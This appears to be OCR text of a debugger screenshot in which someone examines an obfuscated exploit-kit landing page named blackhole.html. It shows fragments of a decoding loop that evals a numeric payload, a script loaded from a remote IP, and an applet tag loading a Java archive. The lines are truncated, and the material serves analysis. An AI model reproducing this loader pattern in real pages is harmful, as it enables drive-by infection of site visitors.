 Firebug -
Console HTML CSS Script DOM Net
all blackhole.html g < blackhole.html
Watch Stack Breakpoints
New watch expression...
1 <html><script src="http://1.2.3.4/bmi-int-js/bmi.j
2 g=function(){md="a";
3 try{6^prototype;}catch(gq){d=eval("["+d.replace(/
4 s="";
5 for(i=d.length-1;i!=-1;i--){
6 q=((d.length-i-1));
7 q=q-Math["floor"](q/w)*w;
8 c=d[i]-(q+3)+5;
9 if(window.document)s=s+String.fromCharCode(c)
10 }
11 try{a=document.createElement("p");a.appendChild("
12 try{b=prototype^12;}catch(a){e(""+s);}
13 }
14 d="63..44..42..49..108..111..113..134..67..48..54
15 </script><applet/archive="Vask.jar"/code=
s "document.write('<center>Waiting
for redirect...</center>');funct"
c 116
q 3
g function()
md "a"
d [ 63, 44, 42, 16204 more... ]
this Window blackhole.html
toString function()
Window Window blackhole.html